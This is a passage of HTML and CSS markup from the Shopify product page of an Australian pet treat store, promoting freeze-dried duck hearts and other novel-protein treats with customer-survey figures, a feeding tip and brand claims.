        <div class="results animate-item animate-item--child index-0 desktop-index-0"><h2 class="title h2 left title-with-highlight" style='--hightlight-color:#6d388b'>
              Why novel proteins are perfect for pets with  allergies & sensitivities
            </h2><div class='rte left'>
              <p>*Result from 4290 verified customer survey</p>
            </div><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 87%">
                  <p>87%</p>
                </div>
                <div class="results__text">
                  <p>Pet parents noticed their pups had <strong>less itching and fewer flare-ups</strong> after switching to novel proteins like kangaroo and goat.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>People saw their pets showing <strong>better digestion and firmer stools</strong> after a few weeks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 91%">
                  <p>91%</p>
                </div>
                <div class="results__text">
                  <p>Reported their pets were more <strong>excited for mealtime</strong> after adding The Paw Grocer’s novel proteins as meal toppers</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


<style> @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__results_38fGqx .title-with-highlight {text-align: center; margin-top: 10px; } #shopify-section-template--20304423715001__results_38fGqx .results__rows-container {margin-top: 20px; margin-bottom: 0px; }} </style></div><div id="shopify-section-template--20304423715001__image_with_text_wNnH7F" class="shopify-section section"><style data-shopify>.section-template--20304423715001__image_with_text_wNnH7F-padding {
    padding-top: 0px;
    padding-bottom: 24px;
  }

  .button.main-product-atc {
    background: linear-gradient(90deg, #FFE586, #F6CE3A);
    border-radius: 9999px;   /* bo tròn 2 đầu */
    padding: 14px 36px;      /* tạo không gian thoáng */
    font-size: 16px;
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    border: none;            /* loại bỏ border mặc định nếu có */
  }

  .button.main-product-atc:hover {
    opacity: 0.9;            /* hiệu ứng hover nhẹ */
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__image_with_text_wNnH7F-padding {
      padding-top: 92px;
      padding-bottom: 92px;
    }

    #image-with-text-template--20304423715001__image_with_text_wNnH7F .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20304423715001__image_with_text_wNnH7F .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20304423715001__image_with_text_wNnH7F.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 0, 0, 0;
    --color-button: 255, 245, 210;
    --color-button-text: 0, 0, 0;
    --color-base-outline-button-labels: 255, 245, 210;
  }

  .section-color-scheme-template--20304423715001__image_with_text_wNnH7F.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
  }
  .heading-underline-wrapper {
    margin-top: -8px;
    width: fit-content;
    display: inline-block;
  }

  .heading-underline-image {
    width: 100%;
    display: block;
  }

  
@media screen and (max-width: 749px) {
  .highlight-heading {
    font-size: 35px;
  }
}
@media screen and (max-width: 749px) {
  #ImageWithText--template--20304423715001__image_with_text_wNnH7F {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    padding-left: 30px;
    padding-right: 30px;
    box-sizing: border-box;
  }
}</style><div id="image-with-text-template--20304423715001__image_with_text_wNnH7F" class="section-color-scheme-template--20304423715001__image_with_text_wNnH7F color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20304423715001__image_with_text_wNnH7F-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20304423715001__image_with_text_wNnH7F color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//thepawgrocer.com/cdn/shop/files/preview_images/181ecea3ad5b4350be891048ac2c7297.thumbnail.0000000000.jpg?v=1765961064"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/181ecea3ad5b4350be891048ac2c7297/181ecea3ad5b4350be891048ac2c7297.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//thepawgrocer.com/cdn/shop/videos/c/vp/181ecea3ad5b4350be891048ac2c7297/181ecea3ad5b4350be891048ac2c7297.HD-1080p-7.2Mbps-65334524.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20304423715001__image_with_text_wNnH7F"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-custom color-scheme-template--20304423715001__image_with_text_wNnH7F content-container"
        ><div class="image-with-text__text rte subtitle" >
                  <h3>A little tip from Jenny, Charlie & Daisy</h3>
                </div><h2 class="image-with-text__heading h1 highlight-heading" >
                  My Favourite Novel Protein for Training
                </h2>
                <div class="heading-underline-wrapper">
                  <img src="https://cdn.shopify.com/s/files/1/0587/1353/8745/files/Vector_13.png?v=1760978509" alt="Decorative underline" class="heading-underline-image">
                </div>

              <div class="image-with-text__text rte body" >
                  <p>When introducing The Paw Grocer’s Novel Proteins, <strong>go slow and steady</strong>. Sudden changes can upset their already sensitive tummies. Start by <strong>mixing a small amount with their usual food</strong>, and gradually increase over several days. </p><p><br/>Keep an eye on how they respond, you know your pet best!.</p>
                </div><div class="image-with-text__text rte body" >
                  <h4>Jenny, Charlie & Daisy x<br/></h4>
                </div></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20304423715001__image_with_text_wNnH7F p {font-family: poppins; margin-top: 30px;} #shopify-section-template--20304423715001__image_with_text_wNnH7F h3 {font-size: 20px;} #shopify-section-template--20304423715001__image_with_text_wNnH7F h2 {font-size: 55px; margin-top: -20px;} #shopify-section-template--20304423715001__image_with_text_wNnH7F h4 {font-family: Caveat; font-size: 30px; font-weight: lighter; margin-bottom: 30px; margin-top: 70px;} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__image_with_text_wNnH7F .highlight-heading {font-size: 28px; margin-top: 0px; } #shopify-section-template--20304423715001__image_with_text_wNnH7F .heading-underline-wrapper {margin-top: 0px; } #shopify-section-template--20304423715001__image_with_text_wNnH7F h4 {font-size: 25px; margin-top: 10px; } #shopify-section-template--20304423715001__image_with_text_wNnH7F h3 {font-size: 18px; margin-bottom: 10px; margin-top: 0px; } #shopify-section-template--20304423715001__image_with_text_wNnH7F p {text-align: left; font-size: 14px; margin-top: 10px; }} </style></div><div id="shopify-section-template--20304423715001__custom_columns_m8a4KV" class="shopify-section"><style data-shopify>.section-template--20304423715001__custom_columns_m8a4KV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--20304423715001__custom_columns_m8a4KV {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }
  .color-scheme-template--20304423715001__custom_columns_m8a4KV.color-custom {
    background-position: center center;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__custom_columns_m8a4KV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--20304423715001__custom_columns_m8a4KV {
      column-gap: 4rem;
      row-gap: 4rem;
    }
  }

  .color-scheme-template--20304423715001__custom_columns_m8a4KV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
    background-attachment: scroll;
    background-position: center center;
    background: var(--gradient-background);
  }
  
</style><div class="color-scheme-template--20304423715001__custom_columns_m8a4KV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20304423715001__custom_columns_m8a4KV-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 1.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Locally Made With Love 🇦🇺
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 0.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>We don’t cut costs with fillers or imported ingredients. Clean food is non-negotiable here.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_pat6Vc icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h2">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-accent-1"><span class="material-icon material-symbols-outlined filled">
  heart_check
</span>
</div>
      
      <span>
        100% Australian Made
      </span>
    </h3><div class="rte">
        <p>Every treat is sourced, freeze-dried and packed<strong> </strong>right here in Australia<strong> </strong>-  no overseas shortcuts.</p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_NFz86n icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h2">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-accent-1"><span class="material-icon material-symbols-outlined filled">
  heart_check
</span>
</div>
      
      <span>
        Quality Local Farmers Produce
      </span>
    </h3><div class="rte">
        <p>We work directly with Aussie farmers across VIC, NSW & TAS to bring you clean, ethical, human-grade proteins.</p>
      </div></div>
</div>

              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 99.31787175989086%">
                          
<img src="//thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=1500" alt="" srcset="//thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=165 165w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=360 360w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=535 535w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=750 750w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=1070 1070w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=1250 1250w, //thepawgrocer.com/cdn/shop/files/beef_1_1.webp?v=1762238803&amp;width=1500 1500w" width="1500" height="1490" loading="lazy" sizes="(min-width: 1600px) calc(533.3333333333334px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_fkBpjQ icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h2">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-accent-1"><span class="material-icon material-symbols-outlined filled">
  heart_check
</span>
</div>
      
      <span>
        Small Business Heart
      </span>
    </h3><div class="rte">
        <p>Founded by pet parents, we’re a Melbourne small business doing things the right way - with heart.</p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_nUbtJt icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h2">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-accent-1"><span class="material-icon material-symbols-outlined filled">
  heart_check
</span>
</div>
      
      <span>
        Ethical, Transparent &amp; Traceable
      </span>
    </h3><div class="rte">
        <p>You always know exactly what you’re feeding<strong>:</strong> one protein, one origin, zero nasties.</p>
      </div></div>
</div>

              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


<style> @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__custom_columns_m8a4KV p {font-size: 14px; } #shopify-section-template--20304423715001__custom_columns_m8a4KV h2 {font-size: 30px; }} </style></div><section id="shopify-section-template--20304423715001__multicolumn_Ryz8gm" class="shopify-section section"><style data-shopify>.section-template--20304423715001__multicolumn_Ryz8gm-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  p {
    font-family: Poppins;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__multicolumn_Ryz8gm-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card__info {
      padding: 24px 24px;
    }
  }
#multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card__image {
  width: 100px;
  height: 100px;
  object-fit: contain;
  }
}

  .color-scheme-template--20304423715001__multicolumn_Ryz8gm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }
@media screen and (min-width: 750px) {
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .page-width {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .title-wrapper-with-link,
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card__info,
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card {
    text-align: left;
    align-items: flex-start;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 {
    text-align: left;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card .rte {
    text-align: left;
  }
}
@media screen and (max-width: 749px) {
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .page-width {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .title-wrapper-with-link,
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card__info,
  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card {
    text-align: center;
    align-items: center;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card h3 {
    text-align: center;
  }

  #multicolumn-template--20304423715001__multicolumn_Ryz8gm .multicolumn-card .rte {
    text-align: center;
  }
}</style><div id="multicolumn-template--20304423715001__multicolumn_Ryz8gm" class="multicolumn animate-section animate--hidden color-scheme-template--20304423715001__multicolumn_Ryz8gm color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--20304423715001__multicolumn_Ryz8gm-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why freeze-dried protein treats?
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--align-stretch' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Super tasty</h3><div class="rte"><p>Freeze-drying locks in real flavour pets <em>go crazy</em> for — no additives, no flavour enhancers, just pure Aussie protein.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Nourishing</h3><div class="rte"><p>Raw nutrients stay intact. Enzymes, amino acids and natural fats remain bioavailable for better skin, coat, digestion and vitality.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>All meat, no mess</h3><div class="rte"><p>Raw nutrition without the smell or hassle. Same benefits as raw feeding — just cleaner, crunchier and easier.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Shelf stable</h3><div class="rte"><p>Low moisture means long-lasting freshness. Store it in the pantry, no fuss - perfect for daily use or travel.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Nutrient dense</h3><div class="rte"><p>Freeze-drying removes only water, not nutrition. That means high-value protein in every bite — so a little goes a long way.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-2 cards-color-scheme-template--20304423715001__multicolumn_Ryz8gm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>No refrigeration needed</h3><div class="rte"><p>Lightweight, portable and pantry-friendly. Great for training on the go, adventures, and busy households.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__multicolumn_Ryz8gm p {font-size: 14px; }} </style></section><section id="shopify-section-template--20304423715001__custom_rich_text_qBMR7Q" class="shopify-section section"><style data-shopify>
  .section-template--20304423715001__custom_rich_text_qBMR7Q-padding {
    padding-top: 60px;
    padding-bottom: 75px;
    

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__custom_rich_text_qBMR7Q-padding {
      padding-top: 80px;
      padding-bottom: 100px;
    }
  }

  .rich-text__blocks {
    text-align: center;
    align-items: center;
  }

  .rich-text__heading,
  .rich-text__text {
    text-align: center;
  }
.rich-text__heading {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.heading-underline-wrapper1 {
    display: flex;
    justify-content: center;  
    align-items: center;
  }
.heading-underline-image1 {
  width: 400px;
  margin: -80px auto 0 auto;
  text-align: center;
  }
.full-width-image-wrapper {
  width: 100%;
  text-align: center;
  margin-top: 20px;
  }

.full-width-image {
  width: 80%;
  height: auto;
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 20px;
}
</style>

<div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20304423715001__custom_rich_text_qBMR7Q gradient rich-text--full-width content-container--full-width section-template--20304423715001__custom_rich_text_qBMR7Q-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item">
        
          
              <h2 class="rich-text__heading rte h1 title-with-highlight" style="--hightlight-color:#000000" >
                So what goes inside our Premium Responsibly Sourced Duck Hearts - 72 grams?
              </h2>
              <div class="heading-underline-wrapper1">
                <img src="https://cdn.shopify.com/s/files/1/0587/1353/8745/files/Vector_13.png?v=1760978509" alt="Decorative underline" class="heading-underline-image1">
              </div>
            
        
          
              
                <div class="full-width-image-wrapper">
                  <img src="//thepawgrocer.com/cdn/shop/files/Black_Label_Duck_Hearts.webp?v=1764656610&width=2000" alt="Full width image" class="full-width-image">
                </div>
              
            
        
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q h3 {font-size: 22px;} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__custom_rich_text_qBMR7Q .rich-text__heading, #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q .title-with-highlight, #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q .rich-text__heading.rte {font-size: 30px; line-height: 1; margin-top: 5px; } #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q h3 {margin-bottom: 5px; margin-top: 0px; } #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q .heading-underline-image1 {margin-top: -20px; max-width: 250px; } #shopify-section-template--20304423715001__custom_rich_text_qBMR7Q .full-width-image {width: 100%; max-width: 100%; height: auto; display: block; margin: 0 auto; border-radius: 10px; }} </style></section><div id="shopify-section-template--20304423715001__horizontal_ticker_j3Pt9b" class="shopify-section"><style data-shopify>.section-template--20304423715001__horizontal_ticker_j3Pt9b-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b .horizontal-ticker__container {
    animation: mobileHorTickertemplate--20304423715001__horizontal_ticker_j3Pt9b 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__horizontal_ticker_j3Pt9b-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }

    .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--20304423715001__horizontal_ticker_j3Pt9b;
    }
    
    .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b.color-custom {
    --color-background: 255, 236, 169;
    --gradient-background: #ffeca9;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--20304423715001__horizontal_ticker_j3Pt9b {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--20304423715001__horizontal_ticker_j3Pt9b {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--20304423715001__horizontal_ticker_j3Pt9b color-custom gradient content-for-grouping section-template--20304423715001__horizontal_ticker_j3Pt9b-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 3.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Fussy Pets Approved.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              100% Sourced in Australia.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Australian Owned & Operated
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
